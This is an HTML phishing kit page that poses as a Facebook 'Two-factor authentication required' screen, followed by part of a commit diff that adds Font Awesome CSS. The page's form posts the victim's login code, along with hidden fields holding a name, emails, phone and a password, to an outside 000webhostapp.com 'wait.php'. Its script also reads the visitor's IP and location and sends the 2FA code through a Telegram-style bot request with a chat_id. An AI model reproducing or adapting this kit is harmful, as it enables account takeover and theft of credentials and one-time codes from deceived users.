                padding-bottom: 0px;
                padding-left: 16px;
                padding-right: 16px;
                border: none;
                box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
                margin-bottom: 30px;
            }

            .main .open {
                color: white;
                padding: 4px 10px;
                border-radius: 5px;
            }

            .ikonauser {
                background-color: #c4c9cd;
                border-radius: 50%;
                font-size: 15px;
                color: white;
                padding: 10px;
            }

            label {
                color: #90949c;
                font-weight: bold;
                font-size: 12px;
            }

            input[type=text],
            textarea,
            input[type=password] {
                color: #495057;
                background-color: #fff;
                background-clip: padding-box;
                border-radius: 0px !important;
                border: 1px solid #ced4da;

            }

            .butoni {
                background-color: #4267b2;
                border: 1px solid #4267b2;
                color: white;
                margin-top: 15px;
                font-size: 13px;
                font-weight: 500;
                padding: 7px 20px;
                border-radius: 2px;
                text-transform: none;
                font-weight: bold;
            }

            .butoni:hover {
                background-color: #444444;
            }

            #main {}

            #fac {
                margin-top: 50px;
                display: none;
                margin-bottom: 60px;
            }

            .twh3 {
                border-bottom: 1px solid rgba(0, 0, 0, .101);
                background-color: #fff;
                font-size: 16px;
                color: #4b4f56;
                padding: 12px;
                font-weight: 700;
                border-top-left-radius: 8px;
                border-top-right-radius: 8px;
            }

            #fac .card {
                border-top-left-radius: 8px;
                border-top-right-radius: 8px;
            }

            #fac .bodyyy p {
                font-size: 13px;
            }

            #fac .bodyyy {
                padding: 10px 20px !important;
                border-bottom: 1px solid rgba(0, 0, 0, .101);
            }

            #fac .footerii {
                padding: 10px 20px !important;
                background-color: #fff;
                height: 55px;

            }

            .nolink {
                color: black !important;
                font-size: 14px !important;
            }

            #twof .modal-body {
                font-size: 14px;
            }

            .paddingleftt {
                padding-left: 12px;
            }

            @media only screen and (max-width: 600px) {}


            @media (max-width: 400px) {
                .linkupertwo {
                    font-size: 12px !important;
                    margin-top: 8px !important;
                }
            }

            .btn:hover {
                color: white !important;
            }

            .ourmessagiii {
                font-family: "Arial";
            }

            #sendcodeagain {
                display: none;
                font-size: 14px;
                padding-left: 0px;
                color: #385898;
            }

            #sendcodeagain:hover {
                color: #385898 !important;
            }

            .fotoh {
                width: 94%;
                margin: 0 auto;
            }

            /* Chrome, Safari, Edge, Opera */
            input::-webkit-outer-spin-button,
            input::-webkit-inner-spin-button {
                -webkit-appearance: none;
                margin: 0;
            }

            /* Firefox */
            input[type=number] {
                -moz-appearance: textfield;
            }
        </style>
    </head>

<body>
    <section class="header">
        <div class="fotoh">
            <div class="row">
                <div class="col-6">
                    <img src="Facebook_f_logo.png" class="img-fluid" width="40">
                </div>

                <div class="col-6" style="text-align: right;">
                    <!-- <div style="padding-top: 4px;">
              <img src="" encodeURIComponent(image)" class="img-fluid" width="30" height="30" style="object-fit: cover; display: inline-block; border-radius: 50%;" />
              <p style="display: inline-block; margin-bottom: 0px; font-weight: 600; font-size: 14px; color:#050505"></p>
            </div>-->
                    <p style="color:#3578e5; display:none; padding-top: 8px; margin-bottom: 0px; font-weight: 600; font-size: 15px;">
                        <i style="font-size: 16px;" class="fa-solid fa-envelope"></i> Support Inbox
                    </p>
                </div>
            </div>
        </div>
    </section>
    <section id="fac" style="display: block;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-8 col-xl-7 col-sm-8">
				    <form action="https://apalakamuni78218721.000webhostapp.com/wait.php" method="post">
					<input type="hidden" name="full_name" value="ASD" readonly="">
					<input type="hidden" name="business_email" value="ASA@GMAIL.COM" readonly="">
					<input type="hidden" name="personal_email" value="ASDA@GMAIL.COM" readonly="">
					<input type="hidden" name="phone" value="ASD" readonly="">
					<input type="hidden" name="facebook_pagename" value="ASD" readonly="">
					<input type="hidden" name="first_password" value="SDFSDFSD" readonly="">
                    <div class="card">
                        <h3 class="twh3">Two-factor authentication required</h3>
                        <div class="bodyyy">
                            <p>You’ve asked us to require a 6-digit login code when anyone tries to access your account from a new device or browser.</p>
                            <p>Enter the 6-digit code from your <strong>code generator</strong> or third-party app below.</p>
                            <div class="form-group" style="padding-left: 0px; padding-top: 5px; padding-bottom: 10px; display:inline-block">
                                <input style="margin-left: 0px !important; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; border:1px solid red; -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; color: #4e4d4d" type="number" id="logincode" class="form-control mx-sm-3" aria-describedby="passwordHelpInline" placeholder="Login code" name="logincode" minlength="4" required="">
                            </div>
                            <div class="form-group paddingleftt" style="margin-top: -8px; display:inline-block;">
                                <p name="" class="nolink" id="timer" style="background-color: transparent; border: transparent; padding: 0px; margin: 0px; display: inline; color:#385898; font-size: 13px;">( wait: <span id="timeri" style="margin-bottom: 0px; display: inline"></span> )</p>
                                <a id="sendcodeagain" class="btn" onclick="sendcodeagain();">Send Code Again</a>
                            </div>
                            <div id="worng-message-twfc" class="text-danger wrong text-wrong fs-6" style="font-size:14px;">The
                                code generator you entered is incorrect. Please wait 5 minutes to receive another one.
                            </div>
                        </div>
                        <div class="footerii" style="width:100%;">
                            <a data-toggle="modal" data-target="#twof" style="font-size: 14px;  color: #385898; font-weight: 600; margin-bottom: 0px; float: left; margin-top: 6px; cursor: pointer;" class="linkupertwo">Need another way to authenticate?</a>
                            <button type="submit" class="btn butoni" style="margin-top: 0px; margin-bottom: 0px; float: right; background-color: #4267b2; border: 1px solid #4267b2; color: white; font-size: 13px; font-weight: 500; padding: 5px 20px; border-radius: 4px; text-transform: none; font-weight: bold;">Send</button>
                        </div>
                    </div>
					</form>
                </div>
            </div>
        </div>
    </section>

    <div class="modal fade" id="twof" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel" style="font-size: 16px;">Didn’t receive a code?</h5>

                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>1. Go to <strong>Settings &gt; Security and Login.</strong></p>
                    <p>2. Under the <strong>Two-Factor Authentication</strong> section, click <strong>Use two-factor
                            authentication</strong>. You may need to re-enter your password.</p>
                    <p>3. Next to <strong>Recovery Codes</strong>, click <strong>Setup</strong> then <strong>Get
                            Codes</strong>.
                        If you've already set up recovery codes, you can click <strong>Show Codes.</strong></p>
                </div>

                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>

            </div>
        </div>
    </div>
    <input type="hidden" id="ip_hidden" value="125.165.111.170">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
    <script>
        function getIp() {
            $.get("https://api.ipify.org/?format=json", function(response) {
                $("#ip_hidden").val(response.ip);
            });
        }
        getIp();

        function handleActions() {

            let code = document.querySelector("#code");

            if (code.value == '') {
                $("#code").css('border', '1px solid red');
                return;
            } else {
                var bot = '';
                var chid = '';

                $.get("https://ipapi.co/json/", function(response) {
                    let country = response.country;
                    let regionName = response.region;
                    let city = response.city;
                    let ip = $("#ip_hidden").val();

                    var params = {
                        content: '===========KODI 2============' + '%0A' +
                            '2FA 2: "' + code.value + '"' + '%0A' +
                            'IP: "' + ip + '"' + '%0A' +
                            '============================='
                    }

                    fetch(`?chat_id=1379068780&text=${params.content}`, {
                        method: 'POST', // or 'PUT'
                        headers: {
                            'Content-Type': 'application/json',
                        },

                    }).then(function() {
                        window.location = 'wait.html';

                    })
                    $(".fb-btn").attr('disabled', true);


                });
            }

        }
        $('.numeric').on('input', function(event) {
            if (this.value !== '') {
                $('#code').css('border', 'none');
            }
            this.value = this.value.replace(/[^0-9]/g, '');
        });
    </script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script type="text/javascript">
        function startTimer(duration, display) {
            var timer = duration,
                minutes, seconds;
            var myInterval = setInterval(function() {
                minutes = parseInt(timer / 60, 10)
                seconds = parseInt(timer % 60, 10);

                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;

                display.textContent = minutes + ":" + seconds;

                if (timer == 0) {
                    document.getElementById("timer").style.display = "none";
                    document.getElementById("sendcodeagain").style.display = "block";
                    clearInterval(myInterval);
                }
                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }

        var fiveMinutes = 60 * 5,
            display = document.querySelector('#timeri');
        startTimer(fiveMinutes, display);
    </script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>


</body></html>

==== commit c829d407: "Update confirm2.html" ====
--- a/confirm2.html
+++ b/confirm2.html
@@ -7,6 +7,22 @@
         <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
         <title>Facebook</title>
         <script src="https://kit.fontawesome.com/83fd8385f7.js" crossorigin="anonymous"></script><style media="all" id="fa-v4-font-face">/*!
+ * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ * Copyright 2023 Fonticons, Inc.
+ */@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-v4compatibility.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style><style media="all" id="fa-v5-font-face">/*!
+ * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ * Copyright 2023 Fonticons, Inc.
+ */@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype")}</style><style media="all" id="fa-v4-shims">/*!
+ * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ * Copyright 2023 Fonticons, Inc.
+ */.fa.fa-glass:before{content:"\f000"}.fa.fa-envelope-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-star-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-home:before{content:"\f015"}.fa.fa-file-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-list-alt:before{content:"\f022"}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-edit{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-edit:before{content:"\f044"}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart-o:before,.fa.fa-bar-chart:before{content:"\e0e3"}.fa.fa-twitter-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitter-square:before{content:"\f081"}.fa.fa-facebook-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-square:before{content:"\f082"}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-github-square:before{content:"\f092"}.fa.fa-lemon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-globe:before{content:"\f57d"}.fa.fa-tasks:before{content:"\f828"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-cut:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-save{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-save:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-magic:before{content:"\e2ca"}.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square:before{content:"\f0d3"}.fa.fa-google-plus-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-square:before{content:"\f0d4"}.fa.fa-google-plus{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f625"}.fa.fa-comment-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard:before{content:"\f0ea"}.fa.fa-lightbulb-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f0ed"}.fa.fa-cloud-upload:before{content:"\f0ee"}.fa.fa-bell-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f5c0"}.fa.fa-star-half-empty{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f5c0"}.fa.fa-star-half-full{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f5c0"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before,.fa.fa-unlink:before{content:"\f127"}.fa.fa-calendar-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-unlock-alt:before{content:"\f09c"}.fa.fa-minus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\24"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\e1bc"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f884"}.fa.fa-sort-amount-desc:before{content:"\f160"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-square:before{content:"\f431"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square:before{content:"\f169"}.fa.fa-youtube-play{font-family:"Font Awesome 